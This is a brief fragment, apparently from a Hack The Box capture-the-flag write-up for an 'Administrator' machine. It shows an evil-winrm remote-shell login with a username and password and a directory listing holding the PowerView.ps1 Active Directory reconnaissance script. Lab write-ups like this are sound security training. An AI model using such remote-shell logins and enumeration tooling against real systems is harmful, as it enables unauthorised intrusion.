 └─$ evil-winrm -i 10.10.11.42 -u "michael" -p "Password1"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: qu
Data: For more information, check Evil-WinRM GitHub: https://github.com
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> ls
Directory: C:\Users\michael\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/25/2025 3:03 PM 770279 PowerView.ps1
OLIVIA@ADMINISTRATOR.HTB